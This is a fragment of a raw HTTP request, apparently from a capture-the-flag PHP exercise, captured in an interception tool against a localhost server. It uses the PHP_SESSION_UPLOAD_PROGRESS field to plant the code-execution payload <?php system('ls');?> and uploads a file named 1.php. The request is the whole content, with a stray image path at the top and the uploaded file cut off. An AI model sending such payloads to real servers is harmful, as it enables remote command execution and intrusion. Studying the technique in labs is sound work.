 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------121938982915687147211790227415
8 Content-Length: 21568
9 Origin: http://localhost:63342
10 Referer: http://localhost:63342/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=1
17 Te: trailers
18 Cookie=PHPSSID=flag
19 Connection: close
20
21 -----------------------------121938982915687147211790227415
22 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
23
24 §123§<?php system('ls');?>
25 -----------------------------121938982915687147211790227415
26 Content-Disposition: form-data; name="file"; filename="1.php"
27 Content-Type: application/octet-stream
28
29 <?php
30
31 error_reporting(0); //